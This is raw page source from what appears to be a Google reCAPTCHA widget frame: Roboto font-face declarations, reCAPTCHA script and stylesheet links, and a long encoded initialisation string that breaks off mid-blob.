/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xFJnjRZsGY9WAJ4DJ-2dnQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xFJnjRZsGY9WAJ4DJ-2dnQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xFJnjRZsGY9WAJ4DJ-2dnQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22JMKcWhbDh8OEwoNTw6AlEsOZHDrDghPCuyAyw60Zw5TDu8Kcw7fCsWIRHkpuUMOEGsO/K8OQw7TDhSlBwovCmMO/Ux8jdcOcUMOYwpbDs8OCLBfDlcKYw4Qww6IuWyjDoMKkfQ/CqlZQw47CicKubcKpwpzCp18Qw6LDj8KGCsO3PMOYwpAhKnnCkxkPd0h9wqTCrSQ5IMKAw4LCvCjDkMOXwpUkDw3Cu3HCm8O3wqFwElRJwrMgQVnCpg/CvsOBQzsQwrPDoAgtVmUYeXMWWxzDiAV9w5E5w55dIcKlw6xofMOjdsK9woRew7o3cztcw7zDvnlKw5V5JMODw4UywrnDp07Csz8uZ8O+w6RcwqJBVcK5wr/[base64]/Cq3TCpsKKw6ggw6hCwr1SWy4Dw7nDkcK6w5Aqwr7DncKMQsOlwrB2HsOUw7cjIXDCtn1iw7lnw7s9w5ozwr/CusO5LEPCtWnDmhPCtTPDp8K/wpLCm8OvRMOIdcOlXE5tw41Ww4bCh0TDjMOZBMOew7dOw4PDvQJxOQLDsCvCvC1WwrDDjxYQHzrDgMKkThxrw5JJR8KhMGvCvjdON8OPw7V7w5bDtcK6Qg/DmcKVwqhpAsOlaE7DsT8cwoBVw5VlFWUmwqTDgMOzw60+HGtfACHCh8KBO8KrTMOZw5J1Oxk7wpIRw5bCgFsiw5fDvcKmJMOsH8KWPsK2UkDClUhGQ3zDk8KAwq1kOcOLw7DDpsKyRG3CmR/DmcOaAcKQwrQVwpHClsONwp/[base64]/DuMO7w4BjHmHCmcKMT0rDiMKJw7M/wrNXwpZsMkXDhsO7AsKNdcKXV0t0wrfDg31/CjvCuWh/K8K7PFBCwrnCmsKHKXfDocK1EcK+w6rCpcOtJsO7wowQwq/[base64]/DtlJ1c1XCoTHDmMKzw7VrR8Oewrcaw4Uqw6jDtMKYLlp5wq7ChEdJLsK5OcK4bsOOwpvCmglaY8K8w73CscOxAxNzw5/DtcOLwq1+bMOXw6HCnyRKc2rCvUvDgsO2w4x3w67DncKCwqPDhRjCr17DpA7DlMOBwpBIw6dfAMKUwrMaFCA0UsKbJnZeHsKpwolTw5rCohXDl1jDk2jCkMKWwpDCoGLDqsKowr/[base64]/CqMK1wpHCocOvDVFSw73Duz1NQzLDoWTDrQsJwqxBwrPDusO+LzZGwrMrbsKkCz3DlVp5ccKDwovDhQHCucKawrwhYSXCg3BVN1nCn1Iaw4DCsVRYw7/[base64]/[base64]/CsUvDqcO5woPDksOVaA5wwpbChcOHfsOGw4HDkjHChHTCusKSwoXDjMKKJkbDtWHCmwzDi8KjHcOHQURIYAUWwojDvg5Bw6LDqsODZcKyw53DqkRKw557S8KYwoMGBRJAWyzCvSbDhU1rWsOGw5BiCcOWwrMgQjbClkUzw6LDnMKPHsK/XcKxO8ONw4TDmsKQw6EQw4NsQcO6K3/DjR03w6bDs2/CsRQuw7RaQcO/woI/wrTDk8ODw71/fyFVwqbCgMOlMGvCo8KuHMKBw5gawoFLK8OnRsKkGMKPwr90eMOvUzPCgnhcT0gawofDlUYpw7nCo8K2cMOWUcOvwqzDlsOAGUvDtMOaBHkXw5/Cn8OoNcKzGnDDksKiQC7Cr8KEwo1tw5ZqwprDgcKSACN0KsOFY1zCvEpeDMKCHDrCq8KGwq5IYSrCnG/Cr2PCnTjDnxwNwo16w6XCr0rCozdnSsKPZDwFw6LCqsO0HgrCnhXCm8O/wqMzwpswwqk3GRTDhyHCgsOYwrFbwrd8M1V4w4AFHsOqasOqbcOKwr93w5bDoTw4w5rDu8K2XwLCm8Kjw6NOwobCqcK8FsO0YwTCkyPCgWLCtXnDqUPDjFpzw6l7wqHDmcK8w4JkwpRkY8OsVWh5w4/[base64]/KsOXw4/Ck8OIdMOcwqnCtA3DlEfCtgjCsBd2T8Ksw6czwroRw5oKw7dYwqDCvCLDrldxPAsVTDTChcOgT8OXbHDCpsKqw7BaIgYLB8O+wpctUXsywqYlOMKowqYoBQvCoDjCmMK3w79kTsKrMcOnwpzCj8KewoUKDcOFd8ORe8KUw5deRsOYNVgnUsKUExbDhcOMwrBGD8OPJz/[base64]/[base64]/CjsKnVcKmw7jDuMO2W8KdTRrDiV7CvyUpwqTClsOyXhLCosKESsKdw5kow4DCsAMlwrcQCmAEwqzDimPCssOLP8O5w4HCmcOhwrjCqhHDqcOCUsK0wpRswq7CjsKnwpLChsKKS8KKW09fZMKbDiLDhDjDvsKvM8O/wrPDssODOEUbwqDDlMOHwoQ5w6HCgT/DtMOtwonDksOFw57CpcOewpAoXwt/Ox/[base64]/CklfClFxvLsKaw4zDu8KjwpRSMMKEQMK/wo4Iw63CgGFdZMOPSsOQfgEqw57DhH9Kwq0bMMKDQsOcMmPDmEonPMOgwo/CiGnCgMOPacKJRVcUXlkow4AGdxjDkzgGw77Clz/DgEtJPRXDrjbDl8O/[base64]/DjUY+w44awr7DocKfw7nDrCQfSMOvw7HCgcKKeMOTw5rDhcKJw4nCvBtSw5cWwqFsw7xswpvCgDcqw7h2BVLDtMKYFHfDqUDDu8KRMsOOw4VZw5sbOcK2wqDDmsOKAl/CtiBoKCvDkEZ5wr8lw7PDj2glGCTCgEJlLcKgS1Ixw5dNIDNewqDDqsKGBFNEwoFQwp8Iw454O8Ktd8O5w5nCpsKHw6jDtMOkw6xJwobCgD5swqDDvAXCiMKQOT/ClGbDlMOlC8O0OQkow4oAw5JMejDDkh53wp0Bw6d0HUQIcsO6GMOLT8KELMOBw6Bnw7jCkMO9AVbCuyVkwqosDsKtw6zDnFxDc2PDuj/DoGBxw6jCqTAtc8O9ZyTDkjDCi2dkZWbCusOpw4R6KcKGCsKkwpdxwrQUwpE1OWtswpXDqcK+wqvCjWdGwpvCqEQNNwV3JcOWwrvDtmXCsC41wr7DtxAKa1l0F8K/SnfCtMKdwrfDpcKpX2PDlTh1NsKXwoYkXGzCpsKswoJ3OU4tPsOuw4jDgXbDoMO6wqIvdBvCghp3w6xMwrJhBMOvGSfDuEXDrcOowoY9woR1FArDkcKAOW7DmcOAw53CkMK8RRhjE8KiwoXDpEc+VmYxwpUUK2HDqE/CnStzc8Omwrktw5PCqH3Dh3HClRzDnWrCvCjDlcK9e8OWQxMcw5IjPzFBw6oKw7heB8KvbQRxMgAwWjQUwrbDgkHDuT/CtMOUw5E9wr8Nw5LDmMKJw6xIVsOswq7DvcKOJgXCmDjDg8KZw6Rswp8Nw54RB0XCrkh/w6EefTvCucOsOsOafmHDsE41JMOywrc2ZX0kJMOdwozCuzkxwqzCjsKOwojCnsORIFhDXcOOw7/CpMOXXnzClMOgw4TDgzLCk8OzwrjCiMKIwoNXdB7DrMKBRcOeY2fCrsOZwpnClCkrwpfDlFo4woDCrxoRwovCuMKwwpV1w7Q+wr3DiMKHZ8OuwpzDrgtaw5E2wqp/[base64]/[base64]/CnxQJw7xSw6jCosONwrNyHj3CoTPDviAFw7HCkSsAwrTCmGIuwrTDjnQ8w7fDnz4Bwo9UwoQ+wqpIw4osw4dicsKqwr7DiXPCk8OCYcKyW8KQwo/CjzdfRnMiVcKEw4fCrsOeX8OVwqluw4NABVlswrzCsWYtw6jClSliw7vCok9Nw4Ycw5/DoDAOwpAqw4HCu8K/UHzCiAdXOcOPQ8KMwpvCusOPalpYFsO6w7zCqj7Dl8Kaw7vDncOJV8KwHRkKZwFcw5nCjkg7w5nCgsKow5tBw748wo7ClA/[base64]/CnE3DusOTwqjDh8OIPcKAw74qw7bDv8KtPxE9RQxNVcK3wqjDmnDDhELDsmYcw4d/wrDClMO/VsOJFiHCr1M3UcK6woHCp2orGX98w5bCjA5+woR9T0HCpi/[base64]/[base64]/CkcKaMcKhw4fDucOywrHDoMOvCTfCj8KuexTChMK1wqhfwrrCisK9wplnS8Otwp4QwrwrwoLDmV4nw603HsOuwoQTI8Ogw7nCo8O+w7YzwqrDvMONQsK8w6N9wqfDvwsOO8OHw6gYw6LCuUrCjGPCtAoTwrIMaHjCj3/DuAcUwp/Dj8OOahxjw7BdG2rCmcO3w5/Chh/[base64]/[base64]/Ai7CqMODwrkWw6YOw4pQN8O4RnVyPsObd8KMB8OGMzjCm0cdw6HDtHQOw4xtwplVw4DChBc/EcOjw4fDl3w0woLCilLCkMOhSn/DscK+LgJ6IEIpKsOSwqHDhXXCj8OQw7/DhGbDv8K1QgLDiS5zw748wrR3w5/Ci8KwwphXP8KxXErCuQvCt0vCkyTDmABow43Cj8OVIgI/w4U/TsOLwpYCJMO/Hk5ZTsKoFcO+RsOvwr3Cp2PCqws3CMOpGSDCmMKOwr7Dg2B+wqhNOMO+G8Ovwq7DmFpYw4zDuGx6w43CssKhwozDr8KjwpbCm3nClxhFworDjgnCn8OVZV4xw4/Cs8K3BmjCpsK3w6IYCGHDgXrCusKnwqPClBERwqbCtAPCrMO8w5EWw4Maw7HDlxs9GcK6w6/DqGk5M8OjNMKzOzLDq8K0DBDDnsKBwqkXwosJGz3CucOnwqEHa8OkwoR6aMKQTcOMFsKxATdcw5dGwoREw4fClVTDtxbCnsOwwpvCtcKdM8KIw7DCiwzDlsOCbMOvUkgFNCEZZsKmwoPCnwk+w7/CgGTCtQjCmA5cwrjDrMODw7ZvNkUaw47CiVfDt8KDPmIRw6hGQcKEw7o4wolkw5jDln/Dr01Yw6guwrkRw6vCm8OLwq3Dq8KPw6ogacKTw63CmjvDn8OOUADCvHHCs8K8FADClsK8RXjChcOWwpA5Fxc5wq/DrXUmU8OoT8ObwobCpA7CssK5X8Kww4/DnQ8nXQjChlnDucK/wq9QwozDksOuwqbDoT/DhsKZw7fCtBAvwprCuhHDhsKoAgxNHBnDisOwQSbDt8ORwpgvw5XDjmEyw5p+w47CkhLDuMOSwr7CrsOtPMOxHMOxBMOjE8KRw4lmFcOTw77CijJjTcOYbMKYQMOGasKQKRzDucKwwpkSAyjCgzDCiMO/w4nCsWRRwqdpw5rDjD7CviVew6HDhsONw6/[base64]/Ck8KSw6fCplJYQAvCpVtAwp0cHcO5wpnCvAvDkcOjw68awqMNw6Fzw4ktwrbDusKjw7TCo8OEHcK/w4hOwpfCnSAdecOYDsKXw7TDhsKIwq/[base64]/VBl2wpEwwobCpQw8TRPCghbCusOLwovCtRhWf8KiBsOTwoDDknbCtAPCkcKsO2Uzw7J5MH7DhsOMX8Okw53DtQjCksKQw6s+Z2Jmw4zCr8OTwpsYw5nDkEvDhxHDmW8rw47DrsKZw53DpMKvw7bCuwwEw6g9QMK3JEzClSnDuUYrwpwyKFc3JsKXw45uLlRDYV/CiCXCpsKhJcK2c3zCihg+w5YUw7LCkhIQwoMIOgLDnsKnwrwqwqHCocOiPEUdwpfDicKbw75YMcKhw592w6XDjMOkwp4dw5xzw7zCisOOURjCiDDCqcOlR20Uwp5FCk7DvMKqAcKMw6Vfw71gw4/DkMKfw5Vlw63Cg8O/w7LCg28gV0/CocKOwrDCrmR4w55rwpfCuVtmwp/CiVPDuMKbw615woLDksO/wpU0UsO8H8OlwqLDrsKcwoFLbyMsw4pbwrjDtTzDlmMSWxRXaXLDrMOUZcOgw74iP8OjZcKydR5ya8OCAhMowpxCw79DesKdTMKjwr3Ci0bDoBU6NsOlwqjClTYqQsKKNMOmalUyw4rDm8O4OBzCpMKXw6RnfAnDrsOvw7BXbMO/[base64]/DnMO8woDCrcO2wrbCt8KCwqDCtwpPwrjCpV/Cl8KEwq1JYiHDnsOKwp3ChsK/wqR5w5TDoCxzDW3DvArDuUggSyPDh3sOw5DCoxxTQMOjHXwWYMK/[base64]/[base64]/[base64]/DqMKVw5vCpsK/[base64]/DvgV4wp9mJCBLwo/CqcKeMsOVwrcqw6PCuMOYwq/ChQtcEMO1f8O8LhTDkVvCsMOIw7rDo8K5wpDDicOoHi1jwrd/QSFuRMK4dSfCncOgD8KvV8Knw4fCqm7DtCMywodYw7RpworDjEp0O8OrwrPDoXVEw5NZGsKEwrnCpcO+w5hEEcK6PBtuwr/DhcKSXMK8dMKPOsKswpoUw67DiCYhw5BwFyc+w5TDl8OowqbCgHR/bsOHw6DDkcKlY8OTM8ONQDYTwqJJw77CrMK7w4bCksOUd8OpwrlZwqxTTcOjwprDlnVnT8KDBsO0wp09OEzCnw7DhUvDhmbDlsKXw4x/w4HDq8O0w55VMhPDvHjDhUIww7YhXDjCiU7Ck8Omw5dQPHAXw6HCi8Kow4nCnsKIPycmw7hWw5xlB2JlYcKeCwPDncOuw6LDp8K0wp3DiMKEwonCuzbDjsOJFS3DviA8MHJtwo/DocObJMKJJsKudWDDtcKuw7wOXcKDHWtzTMKPTsK/bDnCh2nDsMOiwovDn8OTWMOZwoDDl8Krw7DDm28Ow78CwqYXBX4OUC9rwpvDhVTCsH3CngzDjD3DjXfDqm/[base64]/Ct8Otw5rDuE1NasOtAQnDtcKBTsK8fHXDvcOTw5s3Z8KfY8KhwqQLfsOTc8Osw5cbw7l+wprDqsOOwp/CkwbDl8Kow6JzJMK8E8KCesOOYGbDm8ORfwVVUQIHw4g4wobDlcOhwqQXw4HCjChzw5/Cl8OlwqLDuMOxwr/CgcKgF8KSNsK7YSUcC8OeccK0AsK5w7cJwqxgUA9va8KWw7Aza8OOw47Do8OTw7clHCnDvcOlDcOqwr7Dnj/Dhykuw4pnwrFEwp9iGsOAQ8OhwqkmbzzDsHPCkynCqMOkZGQ/Y2tAwqnDgVw5CsK9wqUHwr4zwoHDg2LDqsOxNMKhTMKLOMOVwowgwoMcRWYdF3lDwodSw5AFw7MlSEfDicK0U8Ofw5JQwq3ClcK6wrzCqGoXwqrDnMK8f8KZwpTCrcKpVC/[base64]/FBbDksKDLkLCh8KYTB3DuDXDkWzDkjHChsKlw6Uww6rDjlF3LDzDhcKZRsO8wpRGaBzCqcK2DWQVw54LejYKFxoVw6nCtMK/[base64]/CgMOUWsOQQsKaVcOYQsOwO8KuPi58RDHCusKiLMO/wqgpFh4vR8OFwr1GZ8OJM8ODVMKZwqzDjcKwwrt2YcOWM2DCriLDlGTCgEPDu2Ntwo0CR00dXsK+w7nDoXHDp3ZWw5bCq17DmMO/esKCwqFRwrDDosKDwp4DwrzCiMKSw7xGwpJKwrHDkcKaw6PDhibDhTbCtMO+bxTDjMKEFsOEw7bCpBLDqcKkw4l1V8KIw7cLK8OobcK/[base64]/Cnj/[base64]/[base64]/CsMOmfcK0woRxD8Kaw4fCgcKzwo3DrMK4wqhkL8K6LcOvw6TCk8K5w69twqrDhMOdQhwOJzhhwrVTTX5Owqk/w7NXXS7Ck8Oww7pkwpcCZibCgMO2dSLCuwYKwpLCjMKIcw/Dh3kIwrfDnMO6w6DDgsKIw4wXw50IRVIDNsOQw43DiCzCi3NuVQLDnsOKQ8KBwqjDlcKFwrfCg8KHw5LDiixFwpwFXcOsYsOKw4HCu04Ew6UJTcKkJ8Oow7rDqsOxwrt/F8KKwpUVBcKsVjJBworCh8KzwpPDmCwSTVlIT8Kswp/DuhIBw7szAsK1woBmXsOyw5XDgVYVwrcFwpcgwoggw4HDt2PCoMKJXVnCqWnCqMKDKEfDv8OtaA7DucOkPXhVw7TCqnXCosOWEsKTHDTDocKXw6nDlsK9wqXDoEQ3WFR5ScKOOFlJwrtJYMOow5l7JFRrwpjDuzkSNw1fw5nDqMOKMsKhw4FJw5tuw78/wr/Dn3JHERlPKR9fXWHCmcOiGB4IfQ/DkirDkEbCncORIQBXfml0R8KFwpzCnwVLOEMCw6bCo8K9J8OVw7NXMcOpIwUbMX3CisKYJg7ClwFHQcKJw5PCvcKWTcKYIcOvchrDvMOgw4TDqQXCrzk+FcKLw7jCrMO3wq4aw6MEw63CqHfDug5vPMO8wo/CvsKYDjMib8Kgw6NDwrLDuWXCpsK7YH0Sw4gawrRlU8KsZy43OMOOfcOiw5HCmzguwplfwqDDpnw/w58EwrjDpsOuYMKXw4LCt3ZMwq8WBAo4wrbDvsKpw5nCicKbUUrCuVbCscKfOwsUHiLDucKYDMKFDC11ZwwkKiDDsMODFiBSDFwrwq7DtgjDisKzw7h7w77Cl3Yywp8Qwq5KBFLDs8ObHMOswpDCmcKDKsOZXcOzPDd/MSFLDi9JwpzCk0TCtXgHFgHDoMKjFU3DkcKtYHXCoBIjVMKhTAnDv8Klwo/[base64]/DnxDDtsOeMMKzHzDDh8OEf2wVL3RxWsOTBiUMw71JVcK/wr1zw5PCmCBOwpjCosK1w7PDhcKxFMKGagQ8LzIlMwPCusO8f2tqDcOqLWPDtMKhw4rDq2s2w5DCl8OrZCQAwrRBLMKSeMOHYTPCgsKqwpEAC1vDqcKQKMO6w7l5wo3DvDnCqhvDmi10w6IBwozDrsOywpw4BVvDssOywq/DlhJdw6TDhMKNIcKtw5zDqDTDrcOlwrbCg8KhwqTCncKFwqXClGfDnsOSw7IxXz1JwqDCj8OLw6vCiCo5OBbCokBBZcKRFsOjw4jDusKGwoFxwq9uI8OUcy3CvgPDiFDCgcOdfsOlwqJDb8ODasOYwpLCicO0MMOKTcKHw7bCgXhrFsKeXW/[base64]/CqDrDliRJwqrCpEXCkhnClE5+wpoPfx1FUsKdDMOxLCtofQpRBcK4woTDtR/Ck8OswpXDhi3CmcKww49vMXDCucOnAcO0VzVCw4daw5TCqcKmwpDCv8Kow6ZSUsOmw5hhccK7JFx6cDfCgl3CsRfDjMKtwqXCrcKMwq/Cig5BKcKvagjDsMKxwrp5Ik3DiFXDpn7Ds8KywozDtsORw4hlcGfCnyrCqWBgD8Kpwo3DgwfCgnjCm012AsOFwpQzKw0Yb8KpwpkJw6DCi8OOw4B2wp3DjyALwoHCow/CnsKkwr1Vb2/[base64]/cMK6AwfCszdww4Vgw7jDksKKwp7DvsOTAMKJwrpwwrkswpvCocOefV9uXGx2wot0wo5ZwqzCocKhw7LDjADDqDDDrsKWDx7ClsKXdcOYQ8KcXMKWICXCucOiwq8jwrzCpVduBQPCl8KJw5wPbsKHY0/DlUHDjFE0wpVcbihOwrkWWcKVKUXCrlDChsOEw6suwr4ew4nDuG/[base64]/K8Omw6I2QsOfwql9w6XDvMOcGsOQw6gtTQVYw455Fy8Vw4gSPcO3Oycww6bDlcKLw7FvTcOUbsKjw5/CrsKiw7R0w6jDg8O5I8Kgwp/[base64]/w75vw7jDn8KqDg4DwpvCt8Knah8Vw5PDiwDClBPDhMO1McOENwMSw5nDggDDoCfDqzVQw4BTNcO6wpTDohFcwoEgwo8nacOewrYIQg7Djj7DpcK4wr9/c8KWwpRmw6c6w7pGw79Iw6IUw6fCvsOKDX/ClCFyw7IUw6LDuFvDtnpEw5F8w7plw4Emwq7DsQcQNsKvdcOVwr7ClMK1w7Y+woXDs8K2w5DDnH0Sw6Y0w5/DgTPDpUDDg0HCjlDCkcOpw6vDtcKPWmJrwpoJwobCkmbCosKmwo7Dkjh8CULDpsOqbGsNGMKgNQEcwqzCoSDCncKpO2rCh8OIKMOZw7TCtsOiw5XDn8KYwp7ClkZsw74vLcKGw4cdwqtVw53CpBvDpMKBaj7ChMOkWVfCkMOsXXInDsO8DcKHwo/CuMKvw5PDokJWDVjDrsK4wrVSwr3DoGjCgcOsw4XDmcO7woI2w5jDnMKHGSjDlgR7Vz7DoCdEw5VdGljDvDDDv8KdayDDssKIwosZNiZyLcOtBsKQw7jDlsKXwpPCmEo+dEvCqMOcIsKCwpR7NGXCn8K8wrbDoFsTWxHCpsOhU8KBw5TCsR9FwrtuwqvCksOJesOcw6/ChlTClxANw5LCmwlBwrXDusKww7/Cq8KEW8KfwrbDgE3Ci2TCum4+w63DuHDClcK2A2Q6bMOVw7LDviBNFRjDmcOgH8OewofDti3DmMOJJcOdDUhWV8OFecOVYyUQHMOOCsKywrTCgsKOwqnDnRBKw4oBw6DCiMOxLsKIEcKiM8OdP8OGf8Ktw7/Dk33CjXHDgGt7K8Kuwp7CgMOewoLDpsKnYcKYwpLCpFU7MWnCgwHDlUBPA8K1w4jDrynDlnoUOMOwwrptwp9yQSvCiFs1QcK4wqLCgcKkw6NMcMOPH8Kpwq9xw5gww7XDrMKLwpMaHnrCv8Khw4hUwp0bacK/dMKnwozDlA8/SMOlCcK1w5DDv8OfS39Yw7TDnCTDhSHClUlKEk1mPjfDj8OoMxcLwq/[base64]/Dh8O0DsOzw5nDsMOXe8OQw400RcK8wpJDwqoGw5vDkcOBQFgqwq3DnsO1wpAVw6HChwDCgMKkHg3CmxJzwpzDl8Kww65fwoBPWsOAPApNNHkRCsKLHMKrwoVgUQXDo8OXfC/CtsOEwqDDjsKXw6kqT8KgDcONAMOuQ1Mmw78mEz3ChsKSw5xJw7lfeDZlwojDlTLDnsOrw612wpJ3bMKSSMKHw4kswrICw4DChAzDn8OJEWRAw47Csy3CojHCuBvDtw/[base64]/DjyHDvMK3woLCv8KHw